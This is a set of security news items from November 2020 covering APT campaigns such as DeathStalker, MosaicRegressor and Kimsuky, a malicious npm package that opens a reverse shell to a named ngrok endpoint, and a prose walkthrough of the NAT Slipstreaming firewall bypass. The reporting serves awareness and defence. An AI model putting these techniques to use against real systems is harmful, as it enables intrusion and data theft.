APT trends report Q3 2020
3.11.20 APT Securelist
For more than three years, the Global Research and Analysis Team (GReAT) at Kaspersky has been publishing quarterly summaries of advanced persistent threat (APT) activity. The summaries are based on our threat intelligence research and provide a representative snapshot of what we have published and discussed in greater detail in our private APT reports. They are designed to highlight the significant events and findings that we feel people should be aware of.
This is our latest installment, focusing on activities that we observed during Q3 2020.
Readers who would like to learn more about our intelligence reports or request more information on a specific report are encouraged to contact intelreports@kaspersky.com.
The most remarkable findings
We have already partly documented the activities of DeathStalker, a unique threat group that seems to focus mainly on law firms and companies operating in the financial sector. The group’s interest in gathering sensitive business information leads us to believe that DeathStalker is a group of mercenaries offering hacking-for-hire services, or acting as an information broker in financial circles. The activities of this threat actor first came to our attention through a PowerShell-based implant called Powersing. This quarter, we unraveled the threads of DeathStalker’s LNK-based Powersing intrusion workflow. While there is nothing groundbreaking in the whole toolset, we believe defenders can gain a lot of value by understanding the underpinnings of a modern, albeit low-tech, infection chain used by a successful threat actor. DeathStalker continues to develop and use this implant, using tactics that have mostly been identical since 2018, while making greater efforts to evade detection. In August, our public report of DeathStalker’s activities summarized the three scripting language-based toolchains used by the group – Powersing, Janicab and Evilnum.
Following our initial private report on Evilnum, we detected a new batch of implants in late June 2020, showing interesting changes in the (so far) quite static modus operandi of DeathStalker. For instance, the malware directly connects to a C2 server using an embedded IP address or domain name, as opposed to previous variants where it made use of at least two dead drop resolvers (DDRs) or web services, such as forums and code sharing platforms, to fetch the real C2 IP address or domain. Interestingly, for this campaign the attackers didn’t limit themselves merely to sending spear-phishing emails but actively engaged victims through multiple emails, persuading them to open the decoy, to increase the chance of compromise. Furthermore, aside from using Python-based implants throughout the intrusion cycle, in both new and old variants, this was the first time that we had seen the actor dropping PE binaries as intermediate stages to load Evilnum, while using advanced techniques to evade and bypass security products.
We also found another intricate, low-tech implant that we attribute to DeathStalker with medium confidence. The delivery workflow uses a Microsoft Word document and drops a previously unknown PowerShell implant that relies on DNS over HTTPS (DoH) as a C2 channel. We dubbed this implant PowerPepper.
During a recent investigation of a targeted campaign, we found a UEFI firmware image containing rogue components that drop previously unknown malware to disk. Our analysis showed that the revealed firmware modules were based on a known bootkit named Vector-EDK, and the dropped malware is a downloader for further components. By pivoting on unique traits of the malware, we uncovered a range of similar samples from our telemetry that have been used against diplomatic targets since 2017 and have different infection vectors. While the business logic of most is identical, we could see that some had additional features or differed in implementation. Due to this, we infer that the bulk of samples originate from a bigger framework that we have dubbed MosaicRegressor. Code artefacts in some of the framework’s components, and overlaps in C2 infrastructure used during the campaign, suggest that a Chinese-speaking actor is behind these attacks, possibly one that has connections to groups using the Winnti backdoor. The targets, diplomatic institutions and NGOs in Asia, Europe and Africa, all appear to be connected in some way to North Korea.
Europe
Since publishing our initial report on WellMess (see our APT trends report Q2 2020), the UK National Cyber Security Centre (NCSC) has released a joint technical advisory, along with Canadian and US governments, on the most recent activity involving WellMess. Specifically, all three governments attribute the use of this malware targeting COVID-19 vaccine research to The Dukes (aka APT29 and Cozy Bear). The advisory also details two other pieces of malware, SOREFANG and WellMail, that were used during this activity. Given the direct public statement on attribution, new details provided in the advisory, as well as new information discovered since our initial investigation, we published our report to serve as a supplement to our previous reporting on this threat actor. While the publication of the NCSC advisory has increased general public awareness on the malware used in these recent attacks, the attribution statements made by all three governments provided no clear evidence for other researchers to pivot on for confirmation. For this reason, we are currently unable to modify our original statement; and we still assess that the WellMess activity has been conducted by a previously unknown threat actor. We will continue to monitor for new activity and adjust this statement in the future if new evidence is uncovered.
Russian-speaking activity
In summer, we uncovered a previously unknown multimodule C++ toolset used in highly targeted industrial espionage attacks dating back to 2018. So far, we have seen no similarities with known malicious activity regarding code, infrastructure or TTPs. To date, we consider this toolset and the actor behind it to be new. The malware authors named the toolset MT3, and based on this abbreviation we have named the toolset MontysThree. The malware is configured to search for specific document types, including those stored on removable media. It contains natural language artefacts of correct Russian and a configuration that seek directories that exist only in Cyrilic version of Windows, while presenting some false flag artefacts suggesting a Chinese-speaking origin. The malware uses legitimate cloud services such as Google, Microsoft and Dropbox for C2 communications.
Chinese-speaking activity
Earlier this year, we discovered an active and previously unknown stealthy implant dubbed Moriya in the networks of regional inter-governmental organizations in Asia and Africa. This tool was used to control public facing servers in those organizations by establishing a covert channel with a C2 server and passing shell commands and their outputs to the C2. This capability is facilitated using a Windows kernel mode driver. Use of the tool is part of an ongoing campaign that we have named TunnelSnake. The rootkit was detected on the targeted machines in May, with activity dating back as early as November 2019, persisting in networks for several months following the initial infection. We found another tool showing significant code overlaps with this rootkit, suggesting that the developers have been active since at least 2018. Since neither rootkit nor other lateral movement tools that accompanied it during the campaign relied on hard-coded C2 servers, we could gain only partial visibility into the attacker’s infrastructure. That said, the bulk of detected tools, apart from Moriya, consisted of both proprietary and well-known pieces of malware that were previously used by Chinese-speaking threat actors, giving a clue to the attacker’s origin.
PlugX continues to be effectively and heavily used across Southeast and East Asia, and also Africa, with some minimal use in Europe. The PlugX codebase has been in use by multiple Chinese-speaking APT groups, including HoneyMyte, Cycldek and LuckyMouse. Government agencies, NGOs and IT service organizations seem to be consistent targets. While the new USB spreading capability is opportunistically pushing the malware throughout networks, compromised MSSPs/IT service organizations appear to be a potential vector of targeted delivery, with CobaltStrike installer packages pushed to multiple systems for initial PlugX installation. Based on our visibility, the majority of activity in the last quarter appears to be in Mongolia, Vietnam and Myanmar. The number of systems in these countries dealing with PlugX in 2020 is at the very least in the thousands.
We discovered an ongoing campaign, dating back to May, utilizing a new version of the Okrum backdoor, attributed to Ke3chang. This updated version of Okrum uses an Authenticode-signed Windows Defender binary using a unique side-loading technique. The attackers used steganography to conceal the main payload in the Defender executable while keeping its digital signature valid, reducing the chance of detection. We haven’t previously seen this method being used in the wild for malicious purposes. We have observed one affected victim, a telecoms company located in Europe.
On September 16, the US Department of Justice released three indictments associated with hackers allegedly connected with APT41 and other intrusion sets tracked as Barium, Winnti, Wicked Panda and Wicked Spider. In addition, two Malaysian nationals were also arrested on September 14, in Sitiawan (Malaysia), for “conspiring to profit from computer intrusions targeting the video game industry”, following cooperation between the US DoJ and the Malaysian government, including the Attorney General’s Chambers of Malaysia and the Royal Malaysia Police. The first indictment alleges that the defendants set up an elite “white hat” network security company, called Chengdu 404 Network Technology Co, Ltd. (aka Chengdu Si Lingsi Network Technology Co., Ltd.), and under its guise, engaged in computer intrusions targeting hundreds of companies around the world. According to the indictment, they “carried out their hacking using specialized malware, such as malware that cyber-security experts named ‘PlugX/Fast’, ‘Winnti/Pasteboy’, ‘Shadowpad’, ‘Barlaiy/Poison Plug’ and ‘Crosswalk/ProxIP'”. The indictments contain several indirect IoCs, which allowed us to connect these intrusions to Operation ShadowPad and Operation ShadowHammer, two massive supply-chain attacks discovered and investigated by Kaspersky in recent years.
Middle East
In June, we observed new activity by the MuddyWater APT group, involving use of a new set of tools that constitute a multistage framework for loading malware modules. Some components of the framework leverage code to communicate with C2s identical to code we observed in the MoriAgent malware earlier this year. For this reason, we decided to dub the new framework MementoMori. The purpose of the new framework is to facilitate execution of further in-memory PowerShell or DLL modules. We detected high-profile victims based in Turkey, Egypt and Azerbaijan.
Southeast Asia and Korean Peninsula
In May, we found new samples belonging to the Dtrack family. The first sample, named Valefor, is an updated version of the Dtrack RAT containing a new feature enabling the attacker to execute more types of payload. The second sample is a keylogger called Camio which is an updated version of its keylogger. This new version updates the logged information and its storage mechanism. We observed signs indicating that these malware programs were tailored for specific victims. At the time of our research our telemetry revealed victims located in Japan.
We have been tracking LODEINFO, fileless malware used in targeted attacks since last December. During this time, we observed several versions as the authors were developing the malware. In May, we detected version v0.3.6 targeting diplomatic organizations located in Japan. Shortly after that, we detected v0.3.8 as well. Our investigation revealed how the attackers operate during the lateral movement stage: after obtaining the desired data, the attackers wipe their traces. Our private report included a technical analysis of the LODEINFO malware and the attack sequence in the victim’s network, to disclose the actor’s tactics and methods.
While tracking Transparent Tribe activity, we discovered an interesting tool used by this APT threat actor: the server component used to manage CrimsonRAT bots. We found different versions of this software, allowing us to look at the malware from the perspective of the attackers. It shows that the main purpose of this tool is file stealing, given its functionalities for exploring the remote file system and collecting files using specific filters. Transparent Tribe (aka PROJECTM and MYTHIC LEOPARD) is a very prolific APT group that has increased its activities in recent months. We reported the launch of a new wide-ranging campaign that uses the CrimsonRAT tool where we were able to set up and analyze the server component and saw the use of the USBWorm component for the first time; we also found an Android implant used to target military personnel in India. This discovery also confirms much of the information already discovered during previous investigations; and it also confirms that CrimsonRAT is still under active development.
In April, we discovered a new malware strain that we named CRAT, based on the build path and internal file name. The malware was spread using a weaponized Hangul document as well as a Trojanized application and strategic web compromise. Since its discovery the full-featured backdoor has quickly evolved, diversifying into several components. A downloader delivers CRAT to profile victims, followed by next-stage orchestrator malware named SecondCrat: this orchestrator loads various plugins for espionage, including keylogging, screen capturing and clipboard stealing. During our investigation, we found several weak connections with ScarCruft and Lazarus: we discovered that several debugging messages inside the malware have similar patterns to ScarCruft malware, as well as some code patterns and the naming of the Lazarus C2 infrastructure.
In June, we observed a new set of malicious Android downloaders which, according to our telemetry, have been actively used in the wild since at least December 2019; and have been used in a campaign targeting victims almost exclusively in Pakistan. Its authors used the Kotlin programming language and Firebase messaging system for the downloader, which mimics Chat Lite, Kashmir News Service and other legitimate regional Android applications. A report by the National Telecom & Information Technology Security Board (NTISB) from January describes malware sharing the same C2s and spoofing the same legitimate apps. According to this publication, targets were Pakistani military bodies, and the attackers used WhatsApp messages, SMS, emails and social media as the initial infection vectors. Our own telemetry shows that this malware also spreads through Telegram messenger. The analysis of the initial set of downloaders allowed us to find an additional set of Trojans that we believe are strongly related, as they use the package name mentioned in the downloaders and focus on the same targets. These new samples have strong code similarity with artefacts previously attributed to Origami Elephant.
In mid-July, we observed a Southeast Asian government organization targeted by an unknown threat actor with a malicious ZIP package containing a multilayered malicious RAR executable package. In one of the incidents, the package was themed around COVID-19 containment. We believe that the same organization was probably the same target of a government web server watering-hole, compromised in early July and serving a highly similar malicious LNK. Much like other campaigns against particular countries that we have seen in the past, these adversaries are taking a long-term, multipronged approach to compromising target systems without utilizing zero-day exploits. Notably, another group (probably OceanLotus) used a similar Telegram delivery technique with its malware implants against the same government targets within a month or so of the COVID-19-themed malicious LNK, in addition to its use of Cobalt Strike.
In May 2020, Kaspersky technologies prevented an attack using a malicious script for Internet Explorer against a South Korean company. Closer analysis revealed that the attack used a previously unknown full chain that consisted of two zero-day exploits: a Remote Code Execution exploit for Internet Explorer and an Elevation of Privilege exploit for Windows. Unlike a previous full chain that we discovered, used in Operation WizardOpium (you can read more here and here), the new full chain targeted the latest builds of Windows 10, and our tests demonstrated reliable exploitation of Internet Explorer 11 and Windows 10 build 18363 x64. On June 8, we reported our discoveries to Microsoft, who confirmed the vulnerabilities. At the time of our report, the security team at Microsoft had already prepared a patch for vulnerability CVE-2020-0986 that was used in the zero-day Elevation of Privilege exploit; but before our discovery, the exploitability of this vulnerability had been considered less likely. The patch for CVE-2020-0986 was released on June 9. Microsoft assigned CVE-2020-1380 to a use-after-free vulnerability in JScript and the patch for this was released on August 11. We are calling this and related attacks Operation PowerFall. Currently, we are unable to establish a definitive link with any known threat actor, but due to similarities with previously discovered exploits we believe that DarkHotel may be behind this attack.
On July 22, we came across a suspicious archive file that was uploaded to VirusTotal from an Italian source. The file seemed to be a triage consisting of malicious scripts, access logs, malicious document files and several screenshots related to suspicious file detections from security solutions. After looking into these malicious document files, we identified that they are related to a Lazarus group campaign that we reported in June. This campaign, dubbed DeathNote, targeted the automobile industry and individuals in the academic field using lure documents containing aerospace and defense-related job descriptions. We are confident that these documents are related to a recently reported attack on an Israeli defense company. We have uncovered webshell scripts, C2 server scripts and malicious documents, identified several victims connected to the compromised C2 server, as well as uncovering the method used to access the C2 server.
We have observed an ongoing Sidewinder campaign that started in February, using five different malware types. The group made changes to its final payloads and continues to target government, diplomatic and military entities using current themes, such as COVID-19, in its spear-phishing efforts. While the infection mechanism remains the same as before, including the group’s exploit of choice (CVE-2017-1182) and use of the DotNetToJScript tool to deploy the final payloads, we found that the actor also used ZIP archives containing a Microsoft compiled HTML Help file to download the last-stage payload. In addition to the existing .NET-based implant, which we call SystemApp, the threat actor added JS Orchestrator, the Rover/Scout backdoor and modified versions of AsyncRAT, warzoneRAT to its arsenal.
Other interesting discoveries
Attribution is difficult at the best of times, and sometimes it’s not possible at all. While investigating an ongoing campaign, we discovered a new Android implant undergoing development, with no clear link to any previously known Android malware. The malware is able to monitor and steal call logs, SMS, audio, video and non-media files, as well as identifying information about the infected device. It also implements an interesting feature to collect information on network routes and topology obtained using the “traceroute” command as well as using local ARP caches. During this investigation we uncovered a cluster of similar Android infostealer implants, with one example being obfuscated. We also found older Android malware that more closely resembles a backdoor, with traces of it in the wild dating back to August 2019.
In April, Cisco Talos described the activities of an unknown actor targeting Azerbaijan’s government and energy sector using new malware called PoetRAT. In collaboration with Kaspersky ICS CERT, we identified supplementary samples of associated malware and documents with broader targeting of multiple universities, government and industrial organizations as well as entities in the energy sector in Azerbaijan. The campaign started in early November 2019; and the attackers switched off the infrastructure immediately following publication of the Cisco Talos report. Since then, no new related documents or PoetRAT samples have been discovered. We observed a small overlap in victimology with Turla, but since there is no technically sound proof of relation between them, and we haven’t been able to attribute this new set of activity to any other previously known actor, we named it Obsidian Gargoyle.
Final thoughts
The TTPs of some threat actors remain fairly consistent over time (such as using hot topics such (COVID-19) to entice users to download and execute malicious attachments sent in spear-phishing emails), while other groups reinvent themselves, developing new toolsets and widening their scope of activities, for example, to include new platforms. And while some threat actors develop very sophisticated tools, for example, MosiacRegressor UEFI implant, others have great success with basic TTPs. Our regular quarterly reviews are intended to highlight the key developments of APT groups.
Here are the main trends that we’ve seen in Q3 2020:
Geo-politics continues to drive the development of many APT campaigns, as seen in recent months in the activities of Transparent Tribe, Sidewinder, Origami Elephant and MosaicRegressor, and in the ‘naming and shaming’ of various threat actors by the NCSC and the US Department of Justice.
Organizations in the financial sector also continue to attract attention: the activities of the mercenary group DeathStalker is a recent example.
We continue to observe the use of mobile implants in APT attacks with recent examples including Transparent Tribe and Origami Elephant.
While APT threat actors remain active across the globe, recent hotspots of activity have been Southeast Asia, the Middle East and various regions affected by the activities of Chinese-speaking APT groups.
Unsurprisingly, we continue to see COVID-19-themed attacks – this quarter they included WellMess and Sidewinder.
Among the most interesting APT campaigns this quarter were DeathStalker and MosaicRegressor: the former underlining the fact that APT groups can achieve their aims without developing highly sophisticated tools; the latter representing the leading-edge in malware development.
As always, we would note that our reports are the product of our visibility into the threat landscape. However, it should be borne in mind that, while we strive to continually improve, there is always the possibility that other sophisticated attacks may fly under our radar.
Malicious npm library removed from the repository due to backdoor capabilities
3.11.20 Virus Securityaffairs
The npm security team has removed a malicious JavaScript library named “twilio-npm” from its repository because contained malicious code.
The npm security team has removed a malicious JavaScript library named “twilio-npm” from its repository because contained a code for establishing backdoors on the computers of the programmers. Npm is the largest package repository for any programming language.
The tainted JavaScript library was spotted by the researcher Ax Sharma from security firm Sonatype.
The fake Twilio library was recently uploaded on the npm repository and was downloaded more than 370 times and automatically imported in JavaScript projects managed via the npm (Node Package Manager) command-line utility.
The library contained a code to open a TCP reverse shell on UNIX-based machines where the library was downloaded and imported inside JavaScript/npm/Node.js projects.
The reverse shell opened a connection to “4.tcp.ngrok[.]io:11425” waiting for commands from the attacker.
“twilio-npm opened a reverse shell to a remote server as a postinstall script.” reads the alert published by the researcher.”
“Any computer that has this package installed or running should be considered fully compromised. All secrets and keys stored on that computer should be rotated immediately from a different computer.
The package should be removed, but as full control of the computer may have been given to an outside entity, there is no guarantee that removing the package will remove all malicious software resulting from installing it.”
The presence of malicious npm packages in the official repository is becoming frequent. In October, NPM staff removed four JavaScript packages from the npm portal because were containing malicious code. Npm is the largest package repository for any programming language.
The four packages, which had a total of one thousand of downloads, are:
plutov-slack-client
nodetest199
nodetest1010
npmpubman
This marks the fourth major takedown of a malicious npm package over the past three months.
In late August, the npm staff removed a malicious npm (JavaScript) library designed to steal sensitive files from an infected users’ browser and Discord application.
In September, npm staff removed four npm (JavaScript) libraries for collecting user details and uploading the stolen data to a public GitHub page.
In October, the npm team removed three npm (JavaScript) packages that were also caught opening reverse shells (backdoors) on developer computers. The three packages were also discovered by Sonatype. Unlike the one discovered over the weekend, these three also worked on Windows systems, and not just UNIX-like systems.
In August, the npm security team has removed the JavaScript library “fallguys” from the npm portal because it was containing a malicious code used to steal sensitive files from an infected users’ browser and Discord application.
NAT Slipstreaming: Visiting Malicious Site Can Expose Local Network Services to Remote Attacks
3.11.20 Attack Securityweek
A newly identified attack method can bypass Network Address Translation (NAT) and firewalls, allowing the attacker to remotely access TCP/UDP services on the victim’s internal network, security researcher Samy Kamkar explains.
Dubbed NAT Slipstreaming, the attack can be triggered when the victim visits a specially crafted website, exploiting the browser and Application Level Gateway (ALG), a connection tracking mechanism present in firewalls, NATs, and routers.
According to the researcher, the attack chains “internal IP extraction via timing attack or WebRTC, automated remote MTU and IP fragmentation discovery, TCP packet size massaging, TURN authentication misuse, precise packet boundary control, and protocol confusion through browser abuse.”
Leveraging the fact that the destination port is opened by the NAT or firewall, the attack can bypass existing browser-based port restrictions. All major modern browsers are vulnerable to the attack, which is a new variant of the NAT Pinning technique that Samy Kamkar presented a decade ago.
The attack is based on the presence of ALG support in the NAT/firewall, a mandatory capability for multi-port protocols, such as FTP, IRC DCC, SIP and H323 (VoIP), and others.
NATs allow for multiple computers to connect to the Internet using a single public IP address, through creating a local network, where each system has a local IP address. When a computer attempts to connect to the Internet, the outgoing packets are rewritten to use the public IP address, which ensures that responses come back to the NAT.
The NAT also differentiates connections that internal hosts attempt to make to the same addresses/ports, by rewriting source ports. Through ALG, NATs can track multi-port protocols, making sure that the right data is delivered to the machine that requested it.
What the security researcher has discovered is that it is possible to “bypass victim NAT and connect directly back to any port on victim's machine, exposing previously protected/hidden services.”
Such an attack, Kamkar says, starts with the victim visiting a malicious website or being served a malicious ad and continues with the victim’s internal IP address being extracted (via WebRTC over HTTPS or by performing a web-based TCP timing attack) and sent to the server.
Next, large TCP/UDP beacons are sent to overflow packet size and cause packet segmentation, and a "SIP packet" that contains the internal IP is generated, triggering APG connection tracking. The "SIP packet" ends up in its own TCP packet, without an accompanying HTTP header, and the TCP/UDP ports defined in packet are opened.
At this point, the ALG port forwards to the attacker-defined ports, as it is tricked into considering the port opened by the victim machine. The “attacker can now bypass victim NAT and connect directly back to any port on victim's machine, exposing previously protected/hidden services,” the researcher notes.
“Once the client gets the packet sizes and internal IP address, it constructs a specially crafted web form that pads the POST data up until we believe the packet will become fragmented, at which point our SIP REGISTER containing internal IP address is appended. The form is submitted via Javascript with no consent from the victim,” Kamkar explains.
The attacker can check the rewritten packets on the server and automatically tell the client that the SIP packet was not as expected if the public IP address is not in it. Once the packet is in the expected boundary, the NAT is tricked that the SIP registration is legitimate and coming from a SIP client on the victim’s machine.
The SIP response from the server is hidden within an HTTP response to ensure it doesn’t trigger browser protections, deceiving the NAT into opening the port in the original packet sent by the victim, and tricking the router into forwarding the attacker-defined ports back to the internal victim.
“All from simply browsing to a website. Attack complete. Attacker can now connect to arbitrary TCP/UDP services running on victim,” the researcher concludes.
Over 12% of ICS Security Incidents Attributed to Nation-State Hackers: Survey
3.11.20 ICS Securityweek
The Control System Cyber Security Association International (CS)2AI and KPMG on Monday announced their first annual cybersecurity report focusing on industrial control systems (ICS) and operational technology (OT).
(CS)2AI, a non-profit organization, has more than 16,000 members worldwide and the report is based on information provided by 600 of them. Respondents represent all continents — although nearly half of them are from North America — and a wide range of industries and organization sizes. More than 80% of respondents are decision makers when it comes to OT security expenditure.
(CS)2AI released a preview of the report last year at SecurityWeek’s ICS Cyber Security Conference in Atlanta. The organization revealed at the time that some respondents claimed to have experienced ICS security incidents that resulted in injury and even loss of life.
The final version of the report covers a wide range of topics, including control system cybersecurity prioritization, budgets, staffing, awareness training, vulnerabilities, organizational plans, managed services, assessments, network monitoring, frameworks and technologies, and incidents.
Of the incidents observed by respondents in the year prior to taking part in the survey, a majority involved an email-based attack vector (32%) or an infected removable media drive (35%). Nearly 46% of attacks have been attributed to negligent insiders (i.e. individuals with trusted access who unwittingly facilitate or cause a breach), but some were also attributed to scammers (16%), cybercriminals (14%), nation-state actors (12%) and malicious insiders (11%).
Learn more at SecurityWeek’s 2020 ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
Much of the data in the report is presented separately for organizations with a more mature cybersecurity program and organizations with a less mature program.
(CS)2AI noted that organizations with a mature program are more likely to detect the involvement of social engineering in an attack (12% for those with a mature program vs 4% for less mature program), or nation-state actors (20% vs 13%).
(CS)2AI has highlighted some interesting differences between organizations with a mature cybersecurity program and ones with a less mature program.
For instance, 47% of organizations with a mature program use managed services for ICS cybersecurity, compared to only 5% of companies with a less mature program. Additionally, those with a mature program conduct end-to-end security assessments more frequently (53% vs 36%).
The report also shows that companies with a mature program are much more likely to replace vulnerable hardware or software after an assessment (63% for mature programs vs 34% for less mature programs).
Derek Harp, founder and chairman of (CS)2AI, told SecurityWeek that they will continue to collect data, which will enable the organization to regularly identify trends in this area.
New Chrome Zero-Day Under Active Attacks – Update Your Browser
3.11.20 Attack Thehackernews
Google has patched a second actively exploited zero-day flaw in the Chrome browser in two weeks, along with addressing nine other security vulnerabilities in its latest update.
The company released 86.0.4240.183 for Windows, Mac, and Linux, which it said will be rolling out over the coming days/weeks to all users.
The zero-day flaw, tracked as CVE-2020-16009, was reported by Clement Lecigne of Google's Threat Analysis Group (TAG) and Samuel Groß of Google Project Zero on October 29.
The company also warned that it "is aware of reports that an exploit for CVE-2020-16009 exists in the wild."
Google hasn't made any details about the bug or the exploit used by threat actors public so as to allow a majority of users to install the updates and prevent other adversaries from developing their own exploits leveraging the flaw.
But Ben Hawkes, Google Project Zero's technical lead, said CVE-2020-16009 concerned an "inappropriate implementation" of its V8 JavaScript rendering engine leading to remote code execution.
Aside from the ten security fixes for the desktop version of Chrome, Google has also addressed a separate zero-day in Chrome for Android that was being exploited in the wild — a sandbox escape flaw tracked as CVE-2020-16010.
The zero-day disclosures come two weeks after Google fixed a critical buffer overflow flaw (CVE-2020-15999) in the Freetype font library.
Then late last week, the company revealed a Windows privilege escalation zero-day (CVE-2020-17087) that was employed in combination with the above font rendering library flaw to crash Windows systems.
The search giant hasn't so far clarified if the same threat actor was exploiting the two zero-days.
New Kimsuky Module Makes North Korean Spyware More Powerful
3.11.20 BigBrothers Thehackernews 
A week after the US government issued an advisory about a "global intelligence gathering mission" operated by North Korean state-sponsored hackers, new findings have emerged about the threat group's spyware capabilities.
The APT — dubbed "Kimsuky" (aka Black Banshee or Thallium) and believed to be active as early as 2012 — has been now linked to as many as three hitherto undocumented malware, including an information stealer, a tool equipped with malware anti-analysis features, and a new server infrastructure with significant overlaps to its older espionage framework.
"The group has a rich and notorious history of offensive cyber operations around the world, including operations targeting South Korean think tanks, but over the past few years they have expanded their targeting to countries including the United States, Russia and various nations in Europe," Cybereason researchers said in an analysis yesterday.
Last week, the FBI and departments of Defense and Homeland Security jointly released a memo detailing Kimsuky's tactics, techniques, and procedures (TTPs).
Leveraging spear-phishing and social engineering tricks to gain the initial access into victim networks, the APT has been known to specifically target individuals identified as experts in various fields, think tanks, the cryptocurrency industry, and South Korean government entities, in addition to posing as journalists from South Korea to send emails embedded with BabyShark malware.
In recent months, Kimsuky has been attributed to a number of campaigns using coronavirus-themed email lures containing weaponized Word documents as their infection vector to gain a foothold on victim machines and launch malware attacks.
"Kimsuky focuses its intelligence collection activities on foreign policy and national security issues related to the Korean peninsula, nuclear policy, and sanctions," the Cybersecurity and Infrastructure Security Agency (CISA) said.
Now according to Cybereason, the threat actor has acquired new capabilities via a modular spyware suite called "KGH_SPY," allowing it to carry out reconnaissance of target networks, capture keystrokes, and steal sensitive information.
Besides this, the KGH_SPY backdoor can download secondary payloads from a command-and-control (C2) server, execute arbitrary commands via cmd.exe or PowerShell, and even harvest credentials from web browsers, Windows Credential Manager, WINSCP and mail clients.
Also of note is the discovery of a new malware named "CSPY Downloader" that's designed to thwart analysis and download additional payloads.
Lastly, Cybereason researchers unearthed a new toolset infrastructure registered between 2019-2020 that overlaps with the group's BabyShark malware used to previously target US-based think tanks.
"The threat actors invested efforts in order to remain under the radar, by employing various anti-forensics and anti-analysis techniques which included backdating the creation/compilation time of the malware samples to 2016, code obfuscation, anti-VM and anti-debugging techniques," the researchers said.
"While the identity of the victims of this campaign remains unclear, there are clues that can suggest that the infrastructure targeted organizations dealing with human rights violations."
Scammers Abuse Google Drive to Send Malicious Links
3.11.20 Spam Threatpost
Cybercriminals are sending malicious links to hundreds of thousands of users via Google Drive notifications.
Scammers are leveraging a legitimate Google Drive collaboration feature to trick users into clicking on malicious links.
According to reports,, the recent attack stems from Google Drive’s legitimate collaboration feature, which allows users to create push notifications or emails that invite people to share a Google doc. Attackers are abusing this feature to send mobile users Google Drive notifications that invite them to collaborate on documents, which then contain malicious links.
Because they are sent via Google Drive, the notifications come from Google’s no-reply email address, making them appear more legitimate. Other iterations of the attack are sent via email (instead of by notification) and include the malicious link right in the email.
“Interesting TTP utilising Google Sheets, ultimately ending up with generic prize scams,” said a cybersecurity expert who goes by Jake (or @JCyberSec) on Twitter. “Google sheets slide was shared with an email address causing a pop-up notification on mobile.”
The attack is targeting hundreds of thousands of Google users, according to WIRED. The report said that the notifications are being sent in Russian or broken English.
The Google Drive notifications come with various lures. Many purport to be “personal notifications” from Google Drive, with one lure entitled “Personal Notification No 8482” telling the victim they haven’t signed into their account in awhile. These threaten that the account will be deleted in 24 hours unless they sign in via a (malicious) link. Another, entitled “Personal Notification No 0684,” tells users they have an “important notice” of a financial transaction that they can view on their personal account, via a link.
One purports to be a run-of-the-mill prize scam that pretends to be part of a “Chrome Search contest 2020” and tells victims that they are the 5-billionth search and have won a prize.
These links take victims to malicious scam websites. WIRED reported that one such website flooded users with notifications to click on links for “prize draws,” while other websites requested that victims click on links to “check their bank account.”
Targeted users took to Twitter to warn of the scams, with one Twitter user saying that the only red flag of the scam was that he wasn’t expecting a shared doc.
A Google spokesperson told WIRED that the company is working on new security measures for detecting Google Drive spam. Threatpost has reached out to Google for further comment.
With the prevalence of working from home due to the coronavirus pandemic, attackers are increasingly leveraging collaboration and remote-work tools, including Google offerings. In May, researchers warned of a series of phishing campaigns using Google Firebase storage URLs. These used the reputation of Google’s cloud infrastructure to dupe victims and skate by secure email gateways. Meanwhile, researchers in October warned of a phishing campaign that pretends to be an automated message from Microsoft Teams. In reality, the attack stole Office 365 recipients’ login credentials.
“This scam wave highlights the need for users to be on the lookout for email-borne attacks,” according to Tripwire researchers. “Organizations can help their users in this regard by educating them about some of the most common types of phishing attacks that are in circulation today.”
$100M Botnet Scheme Lands Cybercriminal 8 Years in Jail
3.11.20 Crime Threatpost
Aleksandr Brovko faces jail time after stealing $100 million worth of personal identifiable information (PII) and financial data over the course of more than 10 years.
Authorities have sentenced a hacker to eight years in prison for trafficking stolen personally identifiable information (PII) and online banking credentials resulting in losses totaling over $100 million.
Aleksandr Brovko, 36, formerly of the Czech Republic, pleaded guilty in February to conspiracy to commit bank and wire fraud, the Department of Justice (DoJ) said on Monday. The DoJ said that between 2007 and 2019, Brovko worked closely with other cybercriminals to monetize vast troves of data that had been stolen by botnets.
“For over a decade, Brovko participated in a scheme to gain access to Americans’ personal and financial information, causing more than $100 million in intended loss,” said Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division, in a statement issued Monday. “This prosecution and the sentence imposed show the department’s commitment to work with our international and state counterparts to bring cybercriminals to justice no matter where they are located.”
According to the DoJ, Brovko was an active member of several elite, online forums designed for Russian-speaking cybercriminals to gather and exchange their criminal tools and services.
He specifically wrote software scripts used to parse botnet logs and performed manual searches of the data in order to extract “easily monetized” information.
